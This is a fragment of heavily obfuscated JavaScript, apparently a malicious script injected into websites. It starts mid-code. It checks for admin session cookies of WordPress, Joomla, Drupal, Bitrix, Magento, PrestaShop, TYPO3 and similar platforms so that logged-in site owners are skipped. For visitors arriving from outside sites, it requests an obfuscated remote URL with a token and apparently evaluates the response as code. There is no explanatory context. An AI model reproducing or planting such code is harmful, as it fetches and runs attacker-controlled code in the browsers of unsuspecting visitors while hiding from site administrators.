t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};